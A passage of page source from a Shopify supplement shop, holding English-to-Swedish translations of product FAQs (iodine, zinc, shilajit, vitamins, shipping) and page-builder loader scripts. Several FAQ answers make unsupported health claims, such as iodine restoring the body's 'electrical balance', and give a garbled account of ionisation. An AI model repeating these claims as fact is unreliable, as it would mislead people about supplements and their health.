toxic reactions. Ours is not.\u003cbr\u003e\u003cbr\u003eThe portion in our iodine (that is iodine), 43% is ammonium iodide and iodine, 57% is “free iodine.” By the time the product enters the stomach, the ammonium separates from the iodide and the remainder becomes 100% “free iodine” which raises the metabolism and restores the electrical balance of the body.":"De flesta jodprodukter på marknaden idag är antingen natrium- och\/eller kaliumjod. Natrium- och\/eller kaliumjod binder anatomiskt starkare än med något annat element, därför är processen att smälta och assimilera denna kombination mycket svår, vilket kan leda till toxiska reaktioner. Vår är det inte.\u003cbr\u003e\u003cbr\u003eAndelen i vår jod (det vill säga jod), 43% är ammoniumjodid och jod, 57% är \"fritt jod.\" När produkten kommer in i magen separeras ammoniumet från jodiden och resten blir 100 % \"fritt jod\" vilket höjer ämnesomsättningen och återställer kroppens elektriska balans.","General questions":"Generella frågor","Are your products suitable for children?":"Är dina produkter lämpliga för barn?","Whilst our formulations, in terms of their ingredients, are suitable for children, we did not formulate any of our products specifically for children.":"Även om våra formuleringar, vad gäller deras ingredienser, är lämpliga för barn, formulerade vi inte någon av våra produkter specifikt för barn.","The stated daily dose would therefore be too high for a child, so the drops would need to be adjusted accordingly. As we are unable to give specific dosage advice to children, this would need to be based on your own research or advice from a nutritional therapist you are working with.":"Den angivna dygnsdosen skulle därför vara för hög för ett barn, så dropparna skulle behöva anpassas därefter. Eftersom vi inte kan ge specifika doseringsråd till barn, skulle detta behöva baseras på din egen forskning eller råd från en näringsterapeut du arbetar med.","Are your products suitable during pregnancy and breastfeeding?":"Är dina produkter lämpliga under graviditet och amning?","Most vitamins and minerals are generally considered to be safe in pregnancy and breastfeeding, with caution around going to too high a dose with particular vitamins such as A (retinol), C and E during pregnancy.":"De flesta vitaminer och mineraler anses generellt vara säkra under graviditet och amning, med försiktighet kring att gå till för hög dos med särskilda vitaminer som A (retinol), C och E under graviditeten.","You may want to check with a registered nutritionist in terms of specific dosages and if you're taking other multis you'll want to adjust accordingly.":"Du kanske vill kolla med en registrerad nutritionist när det gäller specifika doser och om du tar andra multis vill du justera därefter.","Herbs and botanicals are the ones which you would want to exercise more caution around as they can have a powerful action which would not have been tested in pregnancy.":"Örter och växter är de som du skulle vilja vara mer försiktiga med eftersom de kan ha en kraftfull verkan som inte skulle ha testats under graviditeten.","So in the case of our range, this would be the Mountain Blood shilajit and Boswellia Serrata.":"Så i vårt sortiment skulle detta vara Mountain Blood shilajit och Boswellia Serrata.","Ionic Zinc":"Jonisk zink","What does ionised mean?":"Vad betyder joniserad?","\u003cspan data-offset-key=\"9ghjk-0-0\"\u003eThe mineral is positively or negatively charged, meaning it then has a greater (or fewer) number of atoms electrons, enabling it to bind more easily in the body.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003eIonised is the form that plants and animals can easily absorb. It is highly bioavailable and studies show that it is much harder to build to toxic levels when in this form.":"\u003cspan data-offset-key=\"9ghjk-0-0\"\u003eMineralet är positivt eller negativt laddat, vilket innebär att det då har ett större (eller färre) antal atomer elektroner, vilket gör att det lättare kan binda i kroppen.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003eJoniserad är den form som växter och djur lätt kan ta upp. Det är mycket biotillgängligt och studier visar att det är mycket svårare att bygga upp till giftiga nivåer i denna form.","Can I take my ionic Zinc neat, without diluting it?":"Kan jag ta min joniska zink ren utan att späda ut den?","We have heard that the Medical Medium recommends this and, even though the bottle says that it should be diluted, t":"Vi har hört att Medicinsk Medium rekommenderar detta och även om det står på flaskan att det ska spädas ut, t.","here's no reason to do this.\u003cbr\u003e\u003cbr\u003eThe reason we encourage people to dilute is that Zinc can cause nausea and stomach cramps in some people (this is the same with all liquid Zinc products).\u003cbr\u003e\u003cbr\u003eIf you plan to take your ionic Zinc without dilution, it's good to ensure you have at least a little food in your stomach to help to guard against nausea and stomach cramps.\u0026nbsp;":"här finns ingen anledning att göra detta.\u003cbr\u003e\u003cbr\u003eAnledningen till att vi uppmuntrar folk att späda är att zink kan orsaka illamående och magkramper hos vissa (detta är samma sak med alla flytande zinkprodukter).\u003cbr\u003e\u003cbr\u003eOm du planerar att ta din joniska zink utan utspädning är det bra att se till att du har åtminstone lite mat i magen för att skydda dig mot illamående och magkramper.","LipoC liposomal vitamin C":"LipoC liposomalt vitamin C","Why does your LipoC not taste like cherries?":"Varför smakar inte din LipoC körsbär?","LipoC is made with\u0026nbsp;Acerola Cherry which doesn't taste like the Sweet Cherries that we all know and love.\u0026nbsp;Acerola Cherries have a tart taste and are used\u0026nbsp;as they are extremely rich in vitamin C.":"LipoC är gjord med Acerola Cherry som inte smakar som sötkörsbär som vi alla känner och älskar. Acerola körsbär har en syrlig smak och används eftersom de är extremt rika på C-vitamin.","What form of phospholipids are contained in LipoC?":"Vilken form av fosfolipider finns i LipoC?","We use \u003cstrong\u003epure, non-GMO \u003c\/strong\u003ephospholipids in our LipoC. We do \u003cstrong\u003enot\u003c\/strong\u003e use Phosphatidylcholine (PC) which is a phospholipid attached to a choline particle.\u003cbr\u003e\u003cbr\u003e":"Vi använder \u003cstrong\u003elikaså icke-GMO \u003c\/strong\u003efosfolipider i vår LipoC. Vi gör \u003cstrong\u003einte\u003c\/strong\u003e använd fosfatidylkolin (PC) som är en fosfolipid fäst vid en kolinpartikel.\u003cbr\u003e\u003cbr\u003e","There are 13g \/ 100 ml of pure and natural phospholipids in our LipoC formula.":"Det finns 13g \/ 100 ml rena och naturliga fosfolipider i vår LipoC-formel.","Magnesium Glycinate":"Magnesiumglycinat","Why does the Magnesium Glycinate show 2,400mg and 240mg?":"Varför visar magnesiumglycinat 2 400 mg och 240 mg?","2,400mg refers to the total amount of magnesium glycinate per 4 capsule dose. 240mg refers to the \u003cstrong\u003eelemental value\u003c\/strong\u003e of magnesium. This is the magnesium your body can utilise.\u003cbr\u003e\u003cbr\u003e":"2 400 mg avser den totala mängden magnesiumglycinat per 4 kapseldos. 240mg hänvisar till \u003cstrong\u003eelementärt värde\u003c\/strong\u003e av magnesium. Detta är det magnesium din kropp kan använda.\u003cbr\u003e\u003cbr\u003e","Magnesium citrate for example, has a higher elemental percentage, however it has a much lower bioavailability so is not as well absorbed. So, whilst genuine non-buffered magnesium glycinate only has around 10%, it is much better absorbed by the body and therefore better utilised.":"Magnesiumcitrat har till exempel en högre grundämnesandel, men det har en mycket lägre biotillgänglighet så absorberas inte lika bra. Så även om äkta icke-buffrat magnesiumglycinat bara har cirka 10 %, absorberas det mycket bättre av kroppen och används därför bättre.","When Magnesium Glycinate has been buffered with another form of magnesium (Mg Oxide for example), the elemental value will be higher than 10%, but Mg Oxide has a much lower bioavailability than gycinate so in this case, less is more.":"När Magnesium Glycinate har buffrats med en annan form av magnesium (t.ex. Mg Oxid) blir elementarvärdet högre än 10 %, men Mg Oxide har en mycket lägre biotillgänglighet än gycinat så i detta fall är mindre mer.","Mountain Blood shilajit":"Mountain Blood Shilajit","Is there anything I should not be taking with Mountain Blood?":"Finns det något jag inte bör ta med Mountain Blood?","Mountain Blood shilajit has no known contradindications.\u0026nbsp;\u003cbr\u003e\u003cbr\u003eHowever, shilajit should \u003cstrong\u003enot\u003c\/strong\u003e be mixed with tap water that contains chlorine. The fulvic and humic acids present in Mountain Blood, when combined with chlorine, create by products that are detrimental to health.\u003cbr\u003e\u003cbr\u003eMountain Blood should ideally be consumed with a fat-based product (like ghee or milk) or, if you prefer, non-chlorinated, filtered water.":"Mountain Blood shilajit har inga kända kontraindikationer.\u003cbr\u003e\u003cbr\u003eDet borde dock shilajit \u003cstrong\u003einte\u003c\/strong\u003e blandas med kranvatten som innehåller klor. Fulvin- och humussyrorna som finns i Mountain Blood, i kombination med klor, skapar produkter som är skadliga för hälsan.\u003cbr\u003e\u003cbr\u003eMountain Blood bör helst konsumeras med en fettbaserad produkt (som ghee eller mjölk) eller, om du föredrar, icke-klorerat, filtrerat vatten.","How is Mountain Blood shilajit harvested and processed?":"Hur skördas och bearbetas Mountain Blood shilajit?","Our shilajit is harvested by locals in Siberia and then processed with boiling water (to dissolve the shilajit from the rock and kill any bacteria).\u003cbr\u003e\u003cbr\u003eIt is then filtered through a 7-stage filtration process before being dried to remove much of the water content and leave the sticky resinous substance we know as shilajit.\u003cbr\u003e\u003cbr\u003eEvery batch is then tested in the UK. If you would like to see the latest lab test results, please \u003ca href=\"https:\/\/natureprovides.com\/pages\/contact-us\"\u003e\u003cstrong\u003econtact us\u003c\/strong\u003e\u003c\/a\u003e.":"Vår shilajit skördas av lokalbefolkningen i Sibirien och bearbetas sedan med kokande vatten (för att lösa upp shilajit från berget och döda alla bakterier).\u003cbr\u003e\u003cbr\u003eDen filtreras sedan genom en 7-stegs filtreringsprocess innan den torkas för att avlägsna mycket av vatteninnehållet och lämna kvar det klibbiga hartsartade ämne som vi känner som shilajit.\u003cbr\u003e\u003cbr\u003eVarje batch testas sedan i Storbritannien. Om du vill se de senaste laboratorietestresultaten, vänligen \u003ca href=\"https:\/\/natureprovides.com\/pages\/contact-us\"\u003e\u003cstrong\u003ekontakta oss\u003c\/strong\u003e\u003c\/a\u003e.","Do you test for Fulvic Acid content?":"Testar du för innehåll av fulvinsyra?","Shilajit is known to contain around 60-80% Fulvic acid content. We don't test for this and I don't know of another company that does.":"Shilajit är känt för att innehålla omkring 60-80% fulvinsyra. Vi testar inte för detta och jag vet inte om något annat företag som gör det.","We have looked into this in the past but the labs we approached advised that it would cost thousands of pounds for them to rent the necessary equipment to test for this and in fact that an accurate, reliable test does not exist for measuring Fulvic Acid levels.":"Vi har undersökt detta tidigare men laboratorierna vi kontaktade meddelade att det skulle kosta tusentals pund för dem att hyra den nödvändiga utrustningen för att testa för detta och i själva verket att det inte finns ett exakt, tillförlitligt test för att mäta fulvinsyranivåer.","How much shilajit can I take?":"Hur mycket shilajit kan jag ta?","We recommend starting slowly with Mountain Blood as it can up-regulate detoxification pathways, so it's important to allow your body to adjust.":"Vi rekommenderar att du börjar långsamt med Mountain Blood eftersom det kan uppreglera avgiftningsvägarna, så det är viktigt att låta din kropp anpassa sig.","After a week of taking a grain of rice sized piece once a day you can certainly build to a small pea sized piece. Whether you take it once or twice a day is a personal choice. Some people take it up to 3 times":"Efter en vecka av att ta ett riskornstort stycke en gång om dagen kan du säkert bygga till en liten ärtstorlek. Om du tar det en eller två gånger om dagen är ett personligt val. Vissa människor tar det upp till 3 gånger","Which minerals and compounds can be found in shilajit?":"Vilka mineraler och föreningar finns i shilajit?","You can view a":"Du kan se en","https:\/\/natureprovides.com\/blogs\/articles\/minerals-amino-acids-and-other-organic-ingredients-in-mountain-blood-shilajit":"https:\/\/natureprovides.com\/blogs\/articles\/minerals-amino-acids-and-other-organic-ingredients-in-mountain-blood-shilajit","complete list of the minerals, amino acids and other organic ingredients in shilajit here":"komplett lista över mineraler, aminosyror och andra organiska ingredienser i shilajit här","My shilajit arrived and it's too hard":"Min shilajit kom och det är för svårt","Mountain Blood can become solid due to the water content being very low and if the lid is left off, even more moisture can leave the jar, causing it to be quite hard and difficult to remove.\u003cbr\u003e\u003cbr\u003eBrands that are softer simply have more water content in there.\u003cbr\u003e\u003cbr\u003eSometimes it can be a little too solid, so the best thing to do is pop a couple of drops of filtered water (literally drops) into the jar, close the lid and leave overnight. The water will help the shilajit to soften and it will be much easier to get out of the jar.":"Mountain Blood kan bli fast på grund av att vattenhalten är mycket låg och om locket lämnas kan ännu mer fukt lämna burken, vilket gör att den blir ganska hård och svår att ta bort.\u003cbr\u003e\u003cbr\u003eMärken som är mjukare har helt enkelt mer vatteninnehåll där.\u003cbr\u003e\u003cbr\u003eIbland kan det vara lite för fast, så det bästa du kan göra är att stoppa ett par droppar filtrerat vatten (bokstavligen droppar) i burken, stäng locket och låt stå över natten. Vattnet kommer att hjälpa shilajit att mjukna och det blir mycket lättare att få upp ur burken.","How should I take my Mountain Blood shilajit?":"Hur ska jag ta min Mountain Blood shilajit?","Shipping":"Frakt","Do you ship to the EU?":"Skickar du till EU?","The choice is yours! But here are 3 suggestions:\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePop it on your tongue! ⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eThe easiest and quickest way to take your shilajit is straight on your tongue. Just allow a small piece to dissolve on your tongue. Maybe have a glass of water ready as the flavour is quite strong. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cstrong\u003eAdd to a warmed milk of your choice!⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eGently warm some milk (dairy, coconut, oat) and dissolve a dose of shilajit into it. You can add maple syrup or honey if you prefer a sweeter taste. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cstrong\u003eStir it into your morning coffee or herbal tea!⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eCoffee masks the flavour of shilajit very well and a dose added to your morning cup will add an extra boost for your day. ⁠\u003cbr\u003e⁠\u003cbr\u003eYou can also dissolve in plain hot water go course but just be sure to use filtered water to remove the chlorine. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cbr\u003eOn the whole, earthy flavours work well and also, hot chocolate is a great combo!\u0026nbsp;\u003cbr\u003e\u003cbr\u003eTry a few different ways and see what works for you.\u0026nbsp;":"Valet är ditt! Men här är 3 förslag:\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eSlå det på tungan! ⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eDet enklaste och snabbaste sättet att ta din shilajit är rakt på tungan. Låt bara en liten bit lösas upp på tungan. Ha kanske ett glas vatten redo då smaken är ganska stark. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cstrong\u003eLägg till en uppvärmd mjölk som du väljer!⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eVärm försiktigt lite mjölk (mejeri, kokos, havre) och lös upp en dos shilajit i den. Du kan lägga till lönnsirap eller honung om du föredrar en sötare smak. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cstrong\u003eRör ner det i ditt morgonkaffe eller örtte!⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eKaffe maskerar smaken av shilajit mycket väl och en dos som läggs till din morgonkopp kommer att ge en extra boost för din dag. ⁠\u003cbr\u003e⁠\u003cbr\u003eDu kan också lösa i vanligt hett vatten gå kurs men bara se till att använda filtrerat vatten för att ta bort klor. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cbr\u003ePå det hela taget fungerar jordnära smaker bra och dessutom är varm choklad en bra kombo!\u003cbr\u003e\u003cbr\u003eProva några olika sätt och se vad som fungerar för dig.","We now ship almost all of our products to the EU from within the EU (from our Swedish office) which avoids customs charges normally experienced when receiving goods from the UK.":"Vi skickar nu nästan alla våra produkter till EU inifrån EU (från vårt svenska kontor) vilket undviker tullavgifter som normalt uppstår vid mottagning av varor från Storbritannien.","The only product we are currently not sending from within the EU is the LipoC, although that is set to change mid December 2022.":"Den enda produkt vi för närvarande inte skickar inifrån EU är LipoC, även om det kommer att ändras i mitten av december 2022.","Which courier do you use for UK deliveries?":"Vilken kurir använder du för leveranser till Storbritannien?","We use Evri (formerly Hermes) for both our free 2-4 days tracked shipping and our 1-2 days tracked shipping.":"Vi använder Evri (tidigare Hermes) för både vår gratis 2-4 dagars spårade frakt och vår 1-2 dagars spårade frakt.","You will receive updates about your parcel and you can choose whether you would like it delivered to a neighbour or a safe place if you're not going to be in.":"Du kommer att få uppdateringar om ditt paket och du kan välja om du vill ha det levererat till en granne eller ett säkert ställe om du inte ska vara med.","Vitamin D3 \u0026amp; K2":"Vitamin D3 och K2","How is the Vitamin D3 + K2 made?":"Hur tillverkas vitamin D3 + K2?","Our D3 is extracted from lanolin. We source the lanolin from the wool shorn from living and healthy sheep.":"Vår D3 är extraherad från lanolin. Vi hämtar lanolin från ullen som klipps från levande och friska får.","The K2 (Mk-7) we use is made via submerged fermentation with a bacillus species with non-GMO Natto and olive oil as a carrier.":"K2 (Mk-7) vi använder görs via nedsänkt jäsning med en bacillus med icke-GMO Natto och olivolja som bärare.","Why is our Vitamin D3 + K2 not Vegan like the rest of our products?":"Varför är vår vitamin D3 + K2 inte vegan som resten av våra produkter?","Our product uses a form of Vitamin D (D3) which doesn't suit those following a vegan diet and lifestyle but has superior bioavailability to the plant-form (D2).":"Vår produkt använder en form av vitamin D (D3) som inte passar dem som följer en vegansk kost och livsstil men som har överlägsen biotillgänglighet jämfört med växtformen (D2).","We source the lanolin, from which the Vitamin D is extracted, from the wool shorn from living and healthy sheep. So it's suitable for Vegetarians, but not for Vegans.":"Vi hämtar lanolinet, från vilket vitamin D utvinns, från ullen som klipps från levande och friska får. Så det är lämpligt för vegetarianer, men inte för veganer.","What % of the K2 is Trans?":"Hur många % av K2 är Trans?","The K2 (MK-7) in our D3+K2 formula is 100% Trans\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eWhat does this mean and why is it important? \u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eLike most biological molecules, MK-7 can exist as geometric isomers that can occur in the cis, trans, and cis\/trans forms; however, only the all-trans form is biologically significant as it's this form that\u0026nbsp;sustains biological activity.":"K2 (MK-7) i vår D3+K2-formel är 100 % trans\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVad betyder detta och varför är det viktigt? \u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eLiksom de flesta biologiska molekyler kan MK-7 existera som geometriska isomerer som kan förekomma i cis-, trans- och cis\/trans-formerna; dock är det bara alltransformen som är biologiskt signifikant eftersom det är denna form som upprätthåller biologisk aktivitet.","How much Black seed oil is in your D3+K2?":"Hur mycket svart fröolja är det i din D3+K2?","Cold pressed, Organic black seed oil constitutes the majority of the oil at 21g per bottle compared with the mixed tocopherol oils at just 0.06g per bottle.":"Kallpressad, organisk svart fröolja utgör majoriteten av oljan med 21 g per flaska jämfört med de blandade tokoferololjorna på bara 0,06 g per flaska.","I have a real passion for guiding people in their journey towards better health. As a certified nutritional therapist (DipNT, mBANT), I am always on the lookout for the most effective and purest supplements to support my clients’ lifestyle and dietary improvements.  Whilst working directly with clients, I often felt that many supplements fell short; containing unnecessary fillers or preservatives, or not being in the most bioavailable form for our bodies to absorb effectively.  Sharing my extensive knowledge and passion for the health industry instinctively led to my role as CEO and Nutritionist at Nature Provides.  I am proud to say, we only supply the purest, most effective supplements that support your journey to optimal health.  Rachel Aceso, Nutritional Therapist \u0026 CEO":"Jag har en verklig passion för att vägleda människor på deras resa mot bättre hälsa. Som certifierad näringsterapeut (DipNT, mBANT) är jag alltid på jakt efter de mest effektiva och renaste kosttillskotten för att stödja mina klienters livsstils- och kostförbättringar. När jag arbetade direkt med klienter kände jag ofta att många kosttillskott inte höll måttet; de innehöll onödiga fyllnadsmedel eller konserveringsmedel, eller var inte i den mest biotillgängliga formen för att våra kroppar effektivt ska kunna absorbera dem. Att dela med mig av min omfattande kunskap och passion för hälsoindustrin ledde instinktivt till min roll som VD och näringsterapeut på Nature Provides. Jag är stolt över att kunna säga att vi endast levererar de renaste, mest effektiva kosttillskotten som stödjer din resa mot optimal hälsa. Rachel Aceso, Näringsterapeut \u0026 VD"}},{"name":"custom-resource-3wkh24dzfh","value":{"I have a real passion for guiding people in their journey towards better health.":"Jag har en brinnande passion för att vägleda människor på deras resa mot bättre hälsa.","As a certified nutritional therapist (DipNT, mBANT), I am always on the lookout for the most effective and purest supplements to support my clients’ lifestyle and dietary improvements.":"Som certifierad näringsterapeut (DipNT, mBANT) är jag alltid på jakt efter de renaste och mest effektiva kosttillskotten för att stödja mina klienters hälsa och välmående.","Sharing my extensive knowledge and passion for the health industry instinctively led to my role as CEO and Nutritionist at Nature Provides.":"Att dela mina passion och omfattande kunskap ledde naturligt till rollen som VD och näringsexpert på Nature Provides.","I am proud to say,":"Jag kan stolt säga","we only supply the purest,":"att vi endast levererar några av de renaste","most effective supplements":"och mest effektiva kosttillskotten på marknaden","that support your journey":"som stödjer din resa","to optimal health.":"mot optimal hälsa.","Nutritional Therapist \u0026 CEO":"Näringsterapeut \u0026 VD","Our production facilities comply with the highest standards in the industry, including ISO, GMP, FDA, HACCP, GFSI, and SALSA.":"Våra produktionsanläggningar uppfyller högsta standard i branschen, inklusive ISO, GMP, FDA, HACCP, GFSI och SALSA.","Meet the team":"Träffa vårt team","Whilst working directly with clients, I often felt that many supplements fell short; containing unnecessary fillers or preservatives, or not being in the most bioavailable form for our bodies to absorb effectively.":"När jag arbetade direkt med klienter blev jag än mer medveten om hur många kosttillskott som inte håller måttet; antingen är de proppade med onödiga och hälsovådliga fyllnads- och konserveringsmedel, eller också är de helt enkelt inte i en biotillgänglig form som våra kroppar effektivt kan absorbera."}}],
      template: "article",
    };
    var settings = null;
    TranslationLab.CustomTranslations.init(ctx, settings);
  })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769145299000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
